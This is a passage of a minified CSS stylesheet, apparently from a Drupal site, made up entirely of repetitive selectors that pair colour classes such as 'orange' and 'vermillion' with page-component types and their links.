tr:not(:first-child) th>a,.orange.paragraph--type--related-campaigns .privacy-content h5>a,.orange.paragraph--type--related-campaigns .privacy-content p>a,.orange.paragraph--type--related-campaigns .slider-container .paging>a,.orange.paragraph--type--related-campaigns .slider-container1 .paging1>a,.orange.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--related-campaigns h1>a,.orange.paragraph--type--related-campaigns h2>a,.orange.paragraph--type--related-campaigns h3>a,.orange.paragraph--type--related-campaigns h4>a,.orange.paragraph--type--related-campaigns h5>a,.orange.paragraph--type--related-campaigns ol li>a,.orange.paragraph--type--related-campaigns p>a,.orange.paragraph--type--related-campaigns ul li a>a,.orange.paragraph--type--related-campaigns ul li>a,.orange.paragraph--type--sign-up-component .component-description-space>a,.orange.paragraph--type--sign-up-component .component-heading-space>a,.orange.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.orange.paragraph--type--sign-up-component .flexible-quote__author>a,.orange.paragraph--type--sign-up-component .flexible-quote__quote>a,.orange.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--sign-up-component .privacy-content h5>a,.orange.paragraph--type--sign-up-component .privacy-content p>a,.orange.paragraph--type--sign-up-component .slider-container .paging>a,.orange.paragraph--type--sign-up-component .slider-container1 .paging1>a,.orange.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--sign-up-component h1>a,.orange.paragraph--type--sign-up-component h2>a,.orange.paragraph--type--sign-up-component h3>a,.orange.paragraph--type--sign-up-component h4>a,.orange.paragraph--type--sign-up-component h5>a,.orange.paragraph--type--sign-up-component ol li>a,.orange.paragraph--type--sign-up-component p>a,.orange.paragraph--type--sign-up-component ul li a>a,.orange.paragraph--type--sign-up-component ul li>a,.orange.paragraph--type--signpost-card .component-description-space>a,.orange.paragraph--type--signpost-card .component-heading-space>a,.orange.paragraph--type--signpost-card .flexible-page-useful__heading>a,.orange.paragraph--type--signpost-card .flexible-quote__author>a,.orange.paragraph--type--signpost-card .flexible-quote__quote>a,.orange.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--signpost-card .privacy-content h5>a,.orange.paragraph--type--signpost-card .privacy-content p>a,.orange.paragraph--type--signpost-card .slider-container .paging>a,.orange.paragraph--type--signpost-card .slider-container1 .paging1>a,.orange.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--signpost-card h1>a,.orange.paragraph--type--signpost-card h2>a,.orange.paragraph--type--signpost-card h3>a,.orange.paragraph--type--signpost-card h4>a,.orange.paragraph--type--signpost-card h5>a,.orange.paragraph--type--signpost-card ol li>a,.orange.paragraph--type--signpost-card p>a,.orange.paragraph--type--signpost-card ul li a>a,.orange.paragraph--type--signpost-card ul li>a,.orange.paragraph--type--text-and-video-image-background .component-description-space>a,.orange.paragraph--type--text-and-video-image-background .component-heading-space>a,.orange.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.orange.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.orange.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.orange.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--text-and-video-image-background .privacy-content h5>a,.orange.paragraph--type--text-and-video-image-background .privacy-content p>a,.orange.paragraph--type--text-and-video-image-background .slider-container .paging>a,.orange.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.orange.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--text-and-video-image-background h1>a,.orange.paragraph--type--text-and-video-image-background h2>a,.orange.paragraph--type--text-and-video-image-background h3>a,.orange.paragraph--type--text-and-video-image-background h4>a,.orange.paragraph--type--text-and-video-image-background h5>a,.orange.paragraph--type--text-and-video-image-background ol li>a,.orange.paragraph--type--text-and-video-image-background p>a,.orange.paragraph--type--text-and-video-image-background ul li a>a,.orange.paragraph--type--text-and-video-image-background ul li>a,.orange.paragraph--type--text-block .component-description-space>a,.orange.paragraph--type--text-block .component-heading-space>a,.orange.paragraph--type--text-block .flexible-page-useful__heading>a,.orange.paragraph--type--text-block .flexible-quote__author>a,.orange.paragraph--type--text-block .flexible-quote__quote>a,.orange.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--text-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--text-block .privacy-content h5>a,.orange.paragraph--type--text-block .privacy-content p>a,.orange.paragraph--type--text-block .slider-container .paging>a,.orange.paragraph--type--text-block .slider-container1 .paging1>a,.orange.paragraph--type--text-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--text-block h1>a,.orange.paragraph--type--text-block h2>a,.orange.paragraph--type--text-block h3>a,.orange.paragraph--type--text-block h4>a,.orange.paragraph--type--text-block h5>a,.orange.paragraph--type--text-block ol li>a,.orange.paragraph--type--text-block p>a,.orange.paragraph--type--text-block ul li a>a,.orange.paragraph--type--text-block ul li>a,.orange.paragraph--type--video-gallery-slider-component .component-description-space>a,.orange.paragraph--type--video-gallery-slider-component .component-heading-space>a,.orange.paragraph--type--video-gallery-slider-component .flexible-page-useful__heading>a,.orange.paragraph--type--video-gallery-slider-component .flexible-quote__author>a,.orange.paragraph--type--video-gallery-slider-component .flexible-quote__quote>a,.orange.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.orange.paragraph--type--video-gallery-slider-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.orange.paragraph--type--video-gallery-slider-component .privacy-content h5>a,.orange.paragraph--type--video-gallery-slider-component .privacy-content p>a,.orange.paragraph--type--video-gallery-slider-component .slider-container .paging>a,.orange.paragraph--type--video-gallery-slider-component .slider-container1 .paging1>a,.orange.paragraph--type--video-gallery-slider-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.orange.paragraph--type--video-gallery-slider-component h1>a,.orange.paragraph--type--video-gallery-slider-component h2>a,.orange.paragraph--type--video-gallery-slider-component h3>a,.orange.paragraph--type--video-gallery-slider-component h4>a,.orange.paragraph--type--video-gallery-slider-component h5>a,.orange.paragraph--type--video-gallery-slider-component ol li>a,.orange.paragraph--type--video-gallery-slider-component p>a,.orange.paragraph--type--video-gallery-slider-component ul li a>a,.orange.paragraph--type--video-gallery-slider-component ul li>a,.vermillion.paragraph--type--article-card .component-description-space>a,.vermillion.paragraph--type--article-card .component-heading-space>a,.vermillion.paragraph--type--article-card .flexible-page-useful__heading>a,.vermillion.paragraph--type--article-card .flexible-quote__author>a,.vermillion.paragraph--type--article-card .flexible-quote__quote>a,.vermillion.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--article-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--article-card .privacy-content h5>a,.vermillion.paragraph--type--article-card .privacy-content p>a,.vermillion.paragraph--type--article-card .slider-container .paging>a,.vermillion.paragraph--type--article-card .slider-container1 .paging1>a,.vermillion.paragraph--type--article-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--article-card h1>a,.vermillion.paragraph--type--article-card h2>a,.vermillion.paragraph--type--article-card h3>a,.vermillion.paragraph--type--article-card h4>a,.vermillion.paragraph--type--article-card h5>a,.vermillion.paragraph--type--article-card ol li>a,.vermillion.paragraph--type--article-card p>a,.vermillion.paragraph--type--article-card ul li a>a,.vermillion.paragraph--type--article-card ul li>a,.vermillion.paragraph--type--body-basic-table .component-description-space>a,.vermillion.paragraph--type--body-basic-table .component-heading-space>a,.vermillion.paragraph--type--body-basic-table .flexible-page-useful__heading>a,.vermillion.paragraph--type--body-basic-table .flexible-quote__author>a,.vermillion.paragraph--type--body-basic-table .flexible-quote__quote>a,.vermillion.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--body-basic-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--body-basic-table .privacy-content h5>a,.vermillion.paragraph--type--body-basic-table .privacy-content p>a,.vermillion.paragraph--type--body-basic-table .slider-container .paging>a,.vermillion.paragraph--type--body-basic-table .slider-container1 .paging1>a,.vermillion.paragraph--type--body-basic-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--body-basic-table h1>a,.vermillion.paragraph--type--body-basic-table h2>a,.vermillion.paragraph--type--body-basic-table h3>a,.vermillion.paragraph--type--body-basic-table h4>a,.vermillion.paragraph--type--body-basic-table h5>a,.vermillion.paragraph--type--body-basic-table ol li>a,.vermillion.paragraph--type--body-basic-table p>a,.vermillion.paragraph--type--body-basic-table ul li a>a,.vermillion.paragraph--type--body-basic-table ul li>a,.vermillion.paragraph--type--body-content-block .component-description-space>a,.vermillion.paragraph--type--body-content-block .component-heading-space>a,.vermillion.paragraph--type--body-content-block .flexible-page-useful__heading>a,.vermillion.paragraph--type--body-content-block .flexible-quote__author>a,.vermillion.paragraph--type--body-content-block .flexible-quote__quote>a,.vermillion.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--body-content-block .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--body-content-block .privacy-content h5>a,.vermillion.paragraph--type--body-content-block .privacy-content p>a,.vermillion.paragraph--type--body-content-block .slider-container .paging>a,.vermillion.paragraph--type--body-content-block .slider-container1 .paging1>a,.vermillion.paragraph--type--body-content-block .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--body-content-block h1>a,.vermillion.paragraph--type--body-content-block h2>a,.vermillion.paragraph--type--body-content-block h3>a,.vermillion.paragraph--type--body-content-block h4>a,.vermillion.paragraph--type--body-content-block h5>a,.vermillion.paragraph--type--body-content-block ol li>a,.vermillion.paragraph--type--body-content-block p>a,.vermillion.paragraph--type--body-content-block ul li a>a,.vermillion.paragraph--type--body-content-block ul li>a,.vermillion.paragraph--type--body-grid-table .component-description-space>a,.vermillion.paragraph--type--body-grid-table .component-heading-space>a,.vermillion.paragraph--type--body-grid-table .flexible-page-useful__heading>a,.vermillion.paragraph--type--body-grid-table .flexible-quote__author>a,.vermillion.paragraph--type--body-grid-table .flexible-quote__quote>a,.vermillion.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--body-grid-table .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--body-grid-table .privacy-content h5>a,.vermillion.paragraph--type--body-grid-table .privacy-content p>a,.vermillion.paragraph--type--body-grid-table .slider-container .paging>a,.vermillion.paragraph--type--body-grid-table .slider-container1 .paging1>a,.vermillion.paragraph--type--body-grid-table .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--body-grid-table h1>a,.vermillion.paragraph--type--body-grid-table h2>a,.vermillion.paragraph--type--body-grid-table h3>a,.vermillion.paragraph--type--body-grid-table h4>a,.vermillion.paragraph--type--body-grid-table h5>a,.vermillion.paragraph--type--body-grid-table ol li>a,.vermillion.paragraph--type--body-grid-table p>a,.vermillion.paragraph--type--body-grid-table ul li a>a,.vermillion.paragraph--type--body-grid-table ul li>a,.vermillion.paragraph--type--body-title-share-intro-text .component-description-space>a,.vermillion.paragraph--type--body-title-share-intro-text .component-heading-space>a,.vermillion.paragraph--type--body-title-share-intro-text .flexible-page-useful__heading>a,.vermillion.paragraph--type--body-title-share-intro-text .flexible-quote__author>a,.vermillion.paragraph--type--body-title-share-intro-text .flexible-quote__quote>a,.vermillion.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--body-title-share-intro-text .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--body-title-share-intro-text .privacy-content h5>a,.vermillion.paragraph--type--body-title-share-intro-text .privacy-content p>a,.vermillion.paragraph--type--body-title-share-intro-text .slider-container .paging>a,.vermillion.paragraph--type--body-title-share-intro-text .slider-container1 .paging1>a,.vermillion.paragraph--type--body-title-share-intro-text .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--body-title-share-intro-text h1>a,.vermillion.paragraph--type--body-title-share-intro-text h2>a,.vermillion.paragraph--type--body-title-share-intro-text h3>a,.vermillion.paragraph--type--body-title-share-intro-text h4>a,.vermillion.paragraph--type--body-title-share-intro-text h5>a,.vermillion.paragraph--type--body-title-share-intro-text ol li>a,.vermillion.paragraph--type--body-title-share-intro-text p>a,.vermillion.paragraph--type--body-title-share-intro-text ul li a>a,.vermillion.paragraph--type--body-title-share-intro-text ul li>a,.vermillion.paragraph--type--category-card .component-description-space>a,.vermillion.paragraph--type--category-card .component-heading-space>a,.vermillion.paragraph--type--category-card .flexible-page-useful__heading>a,.vermillion.paragraph--type--category-card .flexible-quote__author>a,.vermillion.paragraph--type--category-card .flexible-quote__quote>a,.vermillion.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--category-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--category-card .privacy-content h5>a,.vermillion.paragraph--type--category-card .privacy-content p>a,.vermillion.paragraph--type--category-card .slider-container .paging>a,.vermillion.paragraph--type--category-card .slider-container1 .paging1>a,.vermillion.paragraph--type--category-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--category-card h1>a,.vermillion.paragraph--type--category-card h2>a,.vermillion.paragraph--type--category-card h3>a,.vermillion.paragraph--type--category-card h4>a,.vermillion.paragraph--type--category-card h5>a,.vermillion.paragraph--type--category-card ol li>a,.vermillion.paragraph--type--category-card p>a,.vermillion.paragraph--type--category-card ul li a>a,.vermillion.paragraph--type--category-card ul li>a,.vermillion.paragraph--type--faq-s .component-description-space>a,.vermillion.paragraph--type--faq-s .component-heading-space>a,.vermillion.paragraph--type--faq-s .flexible-page-useful__heading>a,.vermillion.paragraph--type--faq-s .flexible-quote__author>a,.vermillion.paragraph--type--faq-s .flexible-quote__quote>a,.vermillion.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--faq-s .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--faq-s .privacy-content h5>a,.vermillion.paragraph--type--faq-s .privacy-content p>a,.vermillion.paragraph--type--faq-s .slider-container .paging>a,.vermillion.paragraph--type--faq-s .slider-container1 .paging1>a,.vermillion.paragraph--type--faq-s .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--faq-s h1>a,.vermillion.paragraph--type--faq-s h2>a,.vermillion.paragraph--type--faq-s h3>a,.vermillion.paragraph--type--faq-s h4>a,.vermillion.paragraph--type--faq-s h5>a,.vermillion.paragraph--type--faq-s ol li>a,.vermillion.paragraph--type--faq-s p>a,.vermillion.paragraph--type--faq-s ul li a>a,.vermillion.paragraph--type--faq-s ul li>a,.vermillion.paragraph--type--image-video-gallery-component .component-description-space>a,.vermillion.paragraph--type--image-video-gallery-component .component-heading-space>a,.vermillion.paragraph--type--image-video-gallery-component .flexible-page-useful__heading>a,.vermillion.paragraph--type--image-video-gallery-component .flexible-quote__author>a,.vermillion.paragraph--type--image-video-gallery-component .flexible-quote__quote>a,.vermillion.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--image-video-gallery-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--image-video-gallery-component .privacy-content h5>a,.vermillion.paragraph--type--image-video-gallery-component .privacy-content p>a,.vermillion.paragraph--type--image-video-gallery-component .slider-container .paging>a,.vermillion.paragraph--type--image-video-gallery-component .slider-container1 .paging1>a,.vermillion.paragraph--type--image-video-gallery-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--image-video-gallery-component h1>a,.vermillion.paragraph--type--image-video-gallery-component h2>a,.vermillion.paragraph--type--image-video-gallery-component h3>a,.vermillion.paragraph--type--image-video-gallery-component h4>a,.vermillion.paragraph--type--image-video-gallery-component h5>a,.vermillion.paragraph--type--image-video-gallery-component ol li>a,.vermillion.paragraph--type--image-video-gallery-component p>a,.vermillion.paragraph--type--image-video-gallery-component ul li a>a,.vermillion.paragraph--type--image-video-gallery-component ul li>a,.vermillion.paragraph--type--live-streams-component .component-description-space>a,.vermillion.paragraph--type--live-streams-component .component-heading-space>a,.vermillion.paragraph--type--live-streams-component .flexible-page-useful__heading>a,.vermillion.paragraph--type--live-streams-component .flexible-quote__author>a,.vermillion.paragraph--type--live-streams-component .flexible-quote__quote>a,.vermillion.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--live-streams-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--live-streams-component .privacy-content h5>a,.vermillion.paragraph--type--live-streams-component .privacy-content p>a,.vermillion.paragraph--type--live-streams-component .slider-container .paging>a,.vermillion.paragraph--type--live-streams-component .slider-container1 .paging1>a,.vermillion.paragraph--type--live-streams-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--live-streams-component h1>a,.vermillion.paragraph--type--live-streams-component h2>a,.vermillion.paragraph--type--live-streams-component h3>a,.vermillion.paragraph--type--live-streams-component h4>a,.vermillion.paragraph--type--live-streams-component h5>a,.vermillion.paragraph--type--live-streams-component ol li>a,.vermillion.paragraph--type--live-streams-component p>a,.vermillion.paragraph--type--live-streams-component ul li a>a,.vermillion.paragraph--type--live-streams-component ul li>a,.vermillion.paragraph--type--navigation-link-lists .component-description-space>a,.vermillion.paragraph--type--navigation-link-lists .component-heading-space>a,.vermillion.paragraph--type--navigation-link-lists .flexible-page-useful__heading>a,.vermillion.paragraph--type--navigation-link-lists .flexible-quote__author>a,.vermillion.paragraph--type--navigation-link-lists .flexible-quote__quote>a,.vermillion.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--navigation-link-lists .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--navigation-link-lists .privacy-content h5>a,.vermillion.paragraph--type--navigation-link-lists .privacy-content p>a,.vermillion.paragraph--type--navigation-link-lists .slider-container .paging>a,.vermillion.paragraph--type--navigation-link-lists .slider-container1 .paging1>a,.vermillion.paragraph--type--navigation-link-lists .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--navigation-link-lists h1>a,.vermillion.paragraph--type--navigation-link-lists h2>a,.vermillion.paragraph--type--navigation-link-lists h3>a,.vermillion.paragraph--type--navigation-link-lists h4>a,.vermillion.paragraph--type--navigation-link-lists h5>a,.vermillion.paragraph--type--navigation-link-lists ol li>a,.vermillion.paragraph--type--navigation-link-lists p>a,.vermillion.paragraph--type--navigation-link-lists ul li a>a,.vermillion.paragraph--type--navigation-link-lists ul li>a,.vermillion.paragraph--type--page-useful-component .component-description-space>a,.vermillion.paragraph--type--page-useful-component .component-heading-space>a,.vermillion.paragraph--type--page-useful-component .flexible-page-useful__heading>a,.vermillion.paragraph--type--page-useful-component .flexible-quote__author>a,.vermillion.paragraph--type--page-useful-component .flexible-quote__quote>a,.vermillion.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--page-useful-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--page-useful-component .privacy-content h5>a,.vermillion.paragraph--type--page-useful-component .privacy-content p>a,.vermillion.paragraph--type--page-useful-component .slider-container .paging>a,.vermillion.paragraph--type--page-useful-component .slider-container1 .paging1>a,.vermillion.paragraph--type--page-useful-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--page-useful-component h1>a,.vermillion.paragraph--type--page-useful-component h2>a,.vermillion.paragraph--type--page-useful-component h3>a,.vermillion.paragraph--type--page-useful-component h4>a,.vermillion.paragraph--type--page-useful-component h5>a,.vermillion.paragraph--type--page-useful-component ol li>a,.vermillion.paragraph--type--page-useful-component p>a,.vermillion.paragraph--type--page-useful-component ul li a>a,.vermillion.paragraph--type--page-useful-component ul li>a,.vermillion.paragraph--type--partner-cards-links .component-description-space>a,.vermillion.paragraph--type--partner-cards-links .component-heading-space>a,.vermillion.paragraph--type--partner-cards-links .flexible-page-useful__heading>a,.vermillion.paragraph--type--partner-cards-links .flexible-quote__author>a,.vermillion.paragraph--type--partner-cards-links .flexible-quote__quote>a,.vermillion.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--partner-cards-links .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--partner-cards-links .privacy-content h5>a,.vermillion.paragraph--type--partner-cards-links .privacy-content p>a,.vermillion.paragraph--type--partner-cards-links .slider-container .paging>a,.vermillion.paragraph--type--partner-cards-links .slider-container1 .paging1>a,.vermillion.paragraph--type--partner-cards-links .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--partner-cards-links h1>a,.vermillion.paragraph--type--partner-cards-links h2>a,.vermillion.paragraph--type--partner-cards-links h3>a,.vermillion.paragraph--type--partner-cards-links h4>a,.vermillion.paragraph--type--partner-cards-links h5>a,.vermillion.paragraph--type--partner-cards-links ol li>a,.vermillion.paragraph--type--partner-cards-links p>a,.vermillion.paragraph--type--partner-cards-links ul li a>a,.vermillion.paragraph--type--partner-cards-links ul li>a,.vermillion.paragraph--type--promos .component-description-space>a,.vermillion.paragraph--type--promos .component-heading-space>a,.vermillion.paragraph--type--promos .flexible-page-useful__heading>a,.vermillion.paragraph--type--promos .flexible-quote__author>a,.vermillion.paragraph--type--promos .flexible-quote__quote>a,.vermillion.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--promos .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--promos .privacy-content h5>a,.vermillion.paragraph--type--promos .privacy-content p>a,.vermillion.paragraph--type--promos .slider-container .paging>a,.vermillion.paragraph--type--promos .slider-container1 .paging1>a,.vermillion.paragraph--type--promos .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--promos h1>a,.vermillion.paragraph--type--promos h2>a,.vermillion.paragraph--type--promos h3>a,.vermillion.paragraph--type--promos h4>a,.vermillion.paragraph--type--promos h5>a,.vermillion.paragraph--type--promos ol li>a,.vermillion.paragraph--type--promos p>a,.vermillion.paragraph--type--promos ul li a>a,.vermillion.paragraph--type--promos ul li>a,.vermillion.paragraph--type--quote-component .component-description-space>a,.vermillion.paragraph--type--quote-component .component-heading-space>a,.vermillion.paragraph--type--quote-component .flexible-page-useful__heading>a,.vermillion.paragraph--type--quote-component .flexible-quote__author>a,.vermillion.paragraph--type--quote-component .flexible-quote__quote>a,.vermillion.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--quote-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--quote-component .privacy-content h5>a,.vermillion.paragraph--type--quote-component .privacy-content p>a,.vermillion.paragraph--type--quote-component .slider-container .paging>a,.vermillion.paragraph--type--quote-component .slider-container1 .paging1>a,.vermillion.paragraph--type--quote-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--quote-component h1>a,.vermillion.paragraph--type--quote-component h2>a,.vermillion.paragraph--type--quote-component h3>a,.vermillion.paragraph--type--quote-component h4>a,.vermillion.paragraph--type--quote-component h5>a,.vermillion.paragraph--type--quote-component ol li>a,.vermillion.paragraph--type--quote-component p>a,.vermillion.paragraph--type--quote-component ul li a>a,.vermillion.paragraph--type--quote-component ul li>a,.vermillion.paragraph--type--related-campaigns .component-description-space>a,.vermillion.paragraph--type--related-campaigns .component-heading-space>a,.vermillion.paragraph--type--related-campaigns .flexible-page-useful__heading>a,.vermillion.paragraph--type--related-campaigns .flexible-quote__author>a,.vermillion.paragraph--type--related-campaigns .flexible-quote__quote>a,.vermillion.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--related-campaigns .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--related-campaigns .privacy-content h5>a,.vermillion.paragraph--type--related-campaigns .privacy-content p>a,.vermillion.paragraph--type--related-campaigns .slider-container .paging>a,.vermillion.paragraph--type--related-campaigns .slider-container1 .paging1>a,.vermillion.paragraph--type--related-campaigns .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--related-campaigns h1>a,.vermillion.paragraph--type--related-campaigns h2>a,.vermillion.paragraph--type--related-campaigns h3>a,.vermillion.paragraph--type--related-campaigns h4>a,.vermillion.paragraph--type--related-campaigns h5>a,.vermillion.paragraph--type--related-campaigns ol li>a,.vermillion.paragraph--type--related-campaigns p>a,.vermillion.paragraph--type--related-campaigns ul li a>a,.vermillion.paragraph--type--related-campaigns ul li>a,.vermillion.paragraph--type--sign-up-component .component-description-space>a,.vermillion.paragraph--type--sign-up-component .component-heading-space>a,.vermillion.paragraph--type--sign-up-component .flexible-page-useful__heading>a,.vermillion.paragraph--type--sign-up-component .flexible-quote__author>a,.vermillion.paragraph--type--sign-up-component .flexible-quote__quote>a,.vermillion.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--sign-up-component .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--sign-up-component .privacy-content h5>a,.vermillion.paragraph--type--sign-up-component .privacy-content p>a,.vermillion.paragraph--type--sign-up-component .slider-container .paging>a,.vermillion.paragraph--type--sign-up-component .slider-container1 .paging1>a,.vermillion.paragraph--type--sign-up-component .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--sign-up-component h1>a,.vermillion.paragraph--type--sign-up-component h2>a,.vermillion.paragraph--type--sign-up-component h3>a,.vermillion.paragraph--type--sign-up-component h4>a,.vermillion.paragraph--type--sign-up-component h5>a,.vermillion.paragraph--type--sign-up-component ol li>a,.vermillion.paragraph--type--sign-up-component p>a,.vermillion.paragraph--type--sign-up-component ul li a>a,.vermillion.paragraph--type--sign-up-component ul li>a,.vermillion.paragraph--type--signpost-card .component-description-space>a,.vermillion.paragraph--type--signpost-card .component-heading-space>a,.vermillion.paragraph--type--signpost-card .flexible-page-useful__heading>a,.vermillion.paragraph--type--signpost-card .flexible-quote__author>a,.vermillion.paragraph--type--signpost-card .flexible-quote__quote>a,.vermillion.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--signpost-card .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--signpost-card .privacy-content h5>a,.vermillion.paragraph--type--signpost-card .privacy-content p>a,.vermillion.paragraph--type--signpost-card .slider-container .paging>a,.vermillion.paragraph--type--signpost-card .slider-container1 .paging1>a,.vermillion.paragraph--type--signpost-card .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--signpost-card h1>a,.vermillion.paragraph--type--signpost-card h2>a,.vermillion.paragraph--type--signpost-card h3>a,.vermillion.paragraph--type--signpost-card h4>a,.vermillion.paragraph--type--signpost-card h5>a,.vermillion.paragraph--type--signpost-card ol li>a,.vermillion.paragraph--type--signpost-card p>a,.vermillion.paragraph--type--signpost-card ul li a>a,.vermillion.paragraph--type--signpost-card ul li>a,.vermillion.paragraph--type--text-and-video-image-background .component-description-space>a,.vermillion.paragraph--type--text-and-video-image-background .component-heading-space>a,.vermillion.paragraph--type--text-and-video-image-background .flexible-page-useful__heading>a,.vermillion.paragraph--type--text-and-video-image-background .flexible-quote__author>a,.vermillion.paragraph--type--text-and-video-image-background .flexible-quote__quote>a,.vermillion.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th strong>a,.vermillion.paragraph--type--text-and-video-image-background .paragraph--type--body-grid-table tr:not(:first-child) th>a,.vermillion.paragraph--type--text-and-video-image-background .privacy-content h5>a,.vermillion.paragraph--type--text-and-video-image-background .privacy-content p>a,.vermillion.paragraph--type--text-and-video-image-background .slider-container .paging>a,.vermillion.paragraph--type--text-and-video-image-background .slider-container1 .paging1>a,.vermillion.paragraph--type--text-and-video-image-background .table-striped>tbody>tr:nth-of-type(odd)>*>a,.vermillion.paragraph--type--text-and-video-image-background h1>a,.vermillion.paragraph--type--text-and-video-image-background h2>a,.vermillion.paragraph--type--text-and-video-image-background h3>a,.vermillion.paragraph--type--text-and-video-image-background h4>a,.vermillion.paragraph--type--text-and-video-image-background h5>a,.vermillion.paragraph--type--text-and-video-image-background ol li>a,.vermillion.paragraph--type--text-and-video-image-background p>a,.vermillion.paragraph--type--text-and-video-image-background ul li a>a,.vermillion.paragraph--type--text-and-video-image-background ul li>a,.vermillion.paragraph--type--text-block .component-description-space>a,.vermillion.paragraph--type--text-block .component-heading-space>a,.vermillion.paragraph--type--text-block .flexible-page-useful__heading>a,.vermillion.paragraph--type--text-block .flexible-quote__author>a,.vermillion.paragraph--type--text-block .flexible-quote__quote>a,.vermillion.paragraph--type--text-block 